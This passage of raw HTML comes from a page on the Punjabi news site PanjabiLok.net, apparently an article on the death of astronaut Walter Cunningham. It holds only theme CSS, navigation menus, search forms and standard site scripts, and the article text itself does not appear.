    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/38391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%aa%e0%a9%81%e0%a8%b2%e0%a8%be%e0%a9%9c-%e0%a8%af%e0%a8%be%e0%a8%a4%e0%a8%b0%e0%a9%80-%e0%a8%b5%e0%a8%be%e0%a8%b2%e0%a8%9f%e0%a8%b0-%e0%a8%95%e0%a8%a8%e0%a8%bf%e0%a9%b0%e0%a8%98%e0%a8%ae/" />
<link rel='shortlink' href='https://panjabilok.net/?p=38391' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-38391 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਪੁਲਾੜ ਯਾਤਰੀ ਵਾਲਟਰ ਕਨਿੰਘਮ ਦਾ ਹੋਇਆ ਦਿਹਾਂਤ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
